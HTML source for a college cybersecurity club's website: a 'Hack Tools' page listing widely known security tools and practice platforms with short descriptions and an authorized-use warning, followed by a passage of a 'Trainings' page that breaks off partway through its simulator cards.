

<file: tools.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Hack Tools | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html" class="active">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="page-hero">
  <p class="section-label accent-green" style="justify-content:center;display:flex;">// arsenal</p>
  <h1 class="page-hero-title">Hack <span class="accent-blue">Tools</span></h1>
  <p class="page-hero-sub">Tools we use in meetings, labs, and CTF competitions</p>
</div>

<main class="section">
  <div class="container">

    <p style="font-family:'Share Tech Mono',monospace;font-size:0.85rem;color:var(--muted);margin-bottom:1rem;">
      ⚠ These tools are for educational and authorized use only. Always get permission before scanning or testing any system you don't own.
    </p>

    <div class="category-label">Reconnaissance</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Network Scanner</span>
        <h3><a href="https://nmap.org" target="_blank">Nmap</a></h3>
        <p>The gold standard for network discovery and security auditing. Scan hosts, detect open ports, identify services and OS versions.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">OSINT</span>
        <h3><a href="https://www.shodan.io" target="_blank">Shodan</a></h3>
        <p>Search engine for internet-connected devices. Discover exposed servers, webcams, routers, and more across the public internet.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">DNS Recon</span>
        <h3><a href="https://github.com/darkoperator/dnsrecon" target="_blank">DNSRecon</a></h3>
        <p>DNS enumeration tool for gathering DNS records, performing zone transfers, and identifying subdomains.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Subdomain Enum</span>
        <h3><a href="https://github.com/aboul3la/Sublist3r" target="_blank">Sublist3r</a></h3>
        <p>Fast subdomain enumeration tool using OSINT sources like Google, Bing, VirusTotal, and more.</p>
      </div>

    </div>

    <div class="category-label">Vulnerability Scanning</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Vuln Scanner</span>
        <h3><a href="https://www.tenable.com/products/nessus" target="_blank">Nessus</a></h3>
        <p>Industry-leading vulnerability scanner. Identifies vulnerabilities, misconfigurations, and compliance issues across systems.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Web App Scanner</span>
        <h3><a href="https://www.zaproxy.org" target="_blank">OWASP ZAP</a></h3>
        <p>Free web application security scanner. Great for finding XSS, SQL injection, and other OWASP Top 10 vulnerabilities.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Web Fuzzer</span>
        <h3><a href="https://github.com/ffuf/ffuf" target="_blank">ffuf</a></h3>
        <p>Fast web fuzzer written in Go. Use it for directory and file brute-forcing, parameter fuzzing, and more.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Port Scanner</span>
        <h3><a href="https://github.com/RustScan/RustScan" target="_blank">RustScan</a></h3>
        <p>The modern port scanner. Scans all 65,535 ports in under 3 seconds then hands off to Nmap for deeper analysis.</p>
      </div>

    </div>

    <div class="category-label">Exploitation</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Exploit Framework</span>
        <h3><a href="https://www.metasploit.com" target="_blank">Metasploit</a></h3>
        <p>The world's most used penetration testing framework. Contains hundreds of exploits, payloads, and auxiliary modules.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">SQL Injection</span>
        <h3><a href="https://sqlmap.org" target="_blank">sqlmap</a></h3>
        <p>Automatic SQL injection and database takeover tool. Supports MySQL, Oracle, PostgreSQL, MSSQL, and more.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Password Cracking</span>
        <h3><a href="https://hashcat.net" target="_blank">Hashcat</a></h3>
        <p>World's fastest and most advanced password recovery tool. Supports 300+ hash types with GPU acceleration.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Wordlists</span>
        <h3><a href="https://github.com/danielmiessler/SecLists" target="_blank">SecLists</a></h3>
        <p>Collection of multiple types of lists used during security assessments — usernames, passwords, URLs, fuzzing payloads, and more.</p>
      </div>

    </div>

    <div class="category-label">Traffic Analysis</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Packet Analyzer</span>
        <h3><a href="https://www.wireshark.org" target="_blank">Wireshark</a></h3>
        <p>The world's foremost network protocol analyzer. Capture and interactively analyze network traffic in real time.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Proxy</span>
        <h3><a href="https://portswigger.net/burp" target="_blank">Burp Suite</a></h3>
        <p>The leading web security testing platform. Intercept, inspect, and modify HTTP/S traffic between browser and server.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">CLI Sniffer</span>
        <h3><a href="https://www.tcpdump.org" target="_blank">tcpdump</a></h3>
        <p>Powerful command-line packet analyzer. Lightweight alternative to Wireshark for terminal-based analysis.</p>
      </div>

    </div>

    <div class="category-label">Practice Platforms</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">CTF / Labs</span>
        <h3><a href="https://tryhackme.com" target="_blank">TryHackMe</a></h3>
        <p>Beginner-friendly cybersecurity training platform with guided rooms, learning paths, and CTF-style challenges.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">CTF / Labs</span>
        <h3><a href="https://hackthebox.com" target="_blank">Hack The Box</a></h3>
        <p>Advanced penetration testing labs. Hack real machines in a safe, legal environment and earn rankings.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Web Security</span>
        <h3><a href="https://portswigger.net/web-security" target="_blank">PortSwigger Web Academy</a></h3>
        <p>Free, world-class web security training from the makers of Burp Suite. Covers all OWASP Top 10 and beyond.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">CTF Archive</span>
        <h3><a href="https://picoctf.org" target="_blank">picoCTF</a></h3>
        <p>Free computer security game targeted at middle and high school students. Great starting point for beginners.</p>
      </div>

    </div>

    <div class="category-label">Virtualization & Labs</div>
    <div class="tools-grid">

      <div class="tool-card fade-up">
        <span class="tool-tag">Hypervisor</span>
        <h3><a href="https://www.proxmox.com" target="_blank">Proxmox VE</a></h3>
        <p>Open-source server virtualization platform we use for building our own lab infrastructure and server environments.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">Pen Test OS</span>
        <h3><a href="https://www.kali.org" target="_blank">Kali Linux</a></h3>
        <p>Debian-based Linux distribution designed for digital forensics and penetration testing. Comes pre-loaded with 600+ tools.</p>
      </div>

      <div class="tool-card fade-up">
        <span class="tool-tag">VM Platform</span>
        <h3><a href="https://www.virtualbox.org" target="_blank">VirtualBox</a></h3>
        <p>Free and open-source virtualization software. Run Kali Linux, Windows, or any OS safely inside your main machine.</p>
      </div>

    </div>

  </div>
</main>

<footer class="footer">
  <div class="footer-inner">
    <img src="logo.png" alt="CSC Logo" class="footer-logo">
    <div class="footer-text">
      <p class="footer-name">Palomar Cyber Security Club</p>
      <p class="footer-copy">&copy; 2026 &bull; <a href="https://www.palomar.edu" target="_blank" style="color:var(--blue);text-decoration:none;">Palomar College</a> &bull; San Marcos, CA</p>
    </div>
    <nav class="footer-nav">
      <a href="index.html">Home</a>
      <a href="tools.html">Hack Tools</a>
      <a href="events.html">Events</a>
      <a href="resources.html">Resources</a>
      <a href="trainings.html">Trainings</a>
      <a href="learning-board.html">Request a Topic</a>
      <a href="faq.html">FAQ</a>
    </nav>
  </div>
</footer>

<script src="main.js"></script>
</body>
</html>
</file>


<file: trainings.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Trainings | Palomar CSC</title>
<link href="https://fonts.googleapis.com/css2?family=Rajdhani:wght@400;500;600;700&family=Share+Tech+Mono&family=Exo+2:wght@300;400;600;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<style>
  .training-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 1.5rem;
    margin-top: 1rem;
  }

  .training-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: var(--radius);
    overflow: hidden;
    transition: all 0.25s;
    display: flex;
    flex-direction: column;
  }

  .training-card:hover {
    border-color: var(--green);
    transform: translateY(-4px);
    box-shadow: 0 12px 32px rgba(57,255,20,0.1);
  }

  .training-card-header {
    background: linear-gradient(135deg, rgba(0,200,255,0.08), rgba(57,255,20,0.05));
    padding: 1.5rem;
    border-bottom: 1px solid var(--border);
    display: flex;
    align-items: center;
    gap: 1rem;
  }

  .training-icon {
    font-size: 2.5rem;
    flex-shrink: 0;
  }

  .training-meta {}

  .training-tag {
    display: inline-block;
    background: var(--green-dim);
    color: var(--green);
    border: 1px solid var(--border-g);
    border-radius: 4px;
    padding: 0.1rem 0.5rem;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.68rem;
    letter-spacing: 0.08em;
    margin-bottom: 0.4rem;
  }

  .training-title {
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2;
  }

  .training-body {
    padding: 1.25rem 1.5rem;
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
  }

  .training-desc {
    font-size: 0.88rem;
    color: var(--text);
    opacity: 0.82;
    line-height: 1.6;
  }

  .training-details {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
    margin-top: auto;
    padding-top: 0.75rem;
    border-top: 1px solid var(--border);
  }

  .detail-pill {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.72rem;
    color: var(--muted);
    background: rgba(255,255,255,0.04);
    border: 1px solid rgba(255,255,255,0.08);
    border-radius: 20px;
    padding: 0.2rem 0.6rem;
  }

  .training-btn {
    display: block;
    margin: 0 1.5rem 1.5rem;
    padding: 0.65rem;
    text-align: center;
    background: var(--blue-dim);
    color: var(--blue);
    border: 1px solid rgba(0,200,255,0.3);
    border-radius: var(--radius);
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 0.9rem;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    transition: all 0.2s;
  }

  .training-btn:hover {
    background: rgba(0,200,255,0.2);
    box-shadow: 0 0 16px var(--blue-glow);
  }

  .template-box {
    background: #070a12;
    border: 1px dashed rgba(57,255,20,0.3);
    border-radius: var(--radius);
    padding: 2rem;
    margin-top: 3rem;
  }

  .template-box h3 {
    font-family: 'Rajdhani', sans-serif;
    font-weight: 700;
    font-size: 1.1rem;
    color: var(--green);
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    letter-spacing: 0.06em;
  }

  .template-box p {
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.8rem;
    color: var(--muted);
    margin-bottom: 1rem;
  }

  .template-code {
    background: #0a0d18;
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.25rem;
    font-family: 'Share Tech Mono', monospace;
    font-size: 0.78rem;
    color: var(--text);
    white-space: pre;
    overflow-x: auto;
    line-height: 1.6;
  }

  .template-code .c-green { color: var(--green); }
  .template-code .c-blue  { color: var(--blue); }
  .template-code .c-muted { color: var(--muted); }
</style>
</head>
<body>

<nav class="navbar">
  <div class="nav-brand">
    <img src="logo.png" alt="CSC Logo" class="nav-logo">
    <span class="nav-title">Palomar <span class="accent-blue">CSC</span></span>
  </div>
  <button class="hamburger" id="hamburger">&#9776;</button>
  <ul class="nav-links" id="navLinks">
    <li><a href="index.html">Home</a></li>
    <li><a href="tools.html">Hack Tools</a></li>
    <li><a href="events.html">Events</a></li>
    <li><a href="resources.html">Resources</a></li>
    <li><a href="trainings.html" class="active">Trainings</a></li>
    <li><a href="learning-board.html">Request a Topic</a></li>
    <li><a href="faq.html">FAQ</a></li>
    <li><a href="https://discord.gg/BPTcKqK" target="_blank" class="nav-discord">Discord</a></li>
    <li><a href="https://sites.google.com/view/palomarcyberclub?utm_source=ig&utm_medium=social&utm_content=link_in_bio" target="_blank" class="nav-join">Join the Club</a></li>
  </ul>
</nav>

<div class="page-hero">
  <p class="section-label accent-blue" style="justify-content:center;display:flex;">// hands-on labs</p>
  <h1 class="page-hero-title">Trainings &amp; <span class="accent-green">Simulators</span></h1>
  <p class="page-hero-sub">Interactive tools and simulators built for the club — launch and learn</p>
</div>

<main class="section">
  <div class="container">

    <div class="section-label accent-green">// club-built tools</div>
    <h2 class="section-title" style="margin-bottom:1rem;">Our <span class="accent-blue">Simulators</span></h2>
    <p style="font-family:'Share Tech Mono',monospace;font-size:0.82rem;color:var(--muted);margin-bottom:2rem;">
      These interactive tools were built specifically for Palomar CSC training sessions. Click Launch to open in your browser.
    </p>
    <p style="font-family:'Share Tech Mono',monospace;font-size:0.8rem;color:#ffb454;background:rgba(255,180,84,0.06);border:1px solid rgba(255,180,84,0.25);border-radius:8px;padding:0.85rem 1.1rem;margin-bottom:2rem;">
      ⚠ These simulators are in <strong>beta</strong> — built with AI &amp; community help, so some may have errors. Spot a bug? Each simulator has a 🐞 Report a Bug button, or view all reports on the <a href="bug-reports.html" style="color:#ffb454;text-decoration:underline;">Bug Reports board</a>.
    </p>

    <div class="training-grid">

      <!-- ═══════════════════════════════════════════════
           TRAINING CARD — COPY THIS BLOCK TO ADD MORE
           ═══════════════════════════════════════════════ -->
      <div class="training-card fade-up">
        <div class="training-card-header">
          <div class="training-icon">🔍</div>
          <div class="training-meta">
            <div class="training-tag">Reconnaissance</div>
            <div class="training-title">Recon Methodology Simulator</div>
          </div>
        </div>
        <div class="training-body">
          <p class="training-desc">
            Step-by-step passive and active reconnaissance simulator. Practice OSINT gathering, DNS enumeration, and footprinting techniques in a guided environment.
          </p>
          <div class="training-details">
            <span class="detail-pill">⏱ 30–60 min</span>
            <span class="detail-pill">🎯 Beginner–Intermediate</span>
            <span class="detail-pill">🖥 Browser-based</span>
          </div>
        </div>
        <a href="recon-trainer.html" class="training-btn">&#9654; Launch Simulator</a>
      </div>
      <!-- ═══════════════════════════════════════════════
           END TRAINING CARD
           ═══════════════════════════════════════════════ -->

      <!-- ADD MORE CARDS BELOW — PASTE THE BLOCK ABOVE -->

      <!-- CARD 2: KALI COMMAND BUILDER -->
      <div class="training-card fade-up">
        <div class="training-card-header">
          <div class="training-icon">⚙️</div>
          <div class="training-meta">
            <div class="training-tag">Command Reference</div>
            <div class="training-title">Kali Linux Command Builder</div>
          </div>
        </div>
        <div class="training-body">
          <p class="training-desc">
            Interactive command builder for Kali Linux tools. Select your tool, configure options, and generate the correct command syntax. Great for learning flag combinations without memorization.
          </p>
          <div class="training-details">
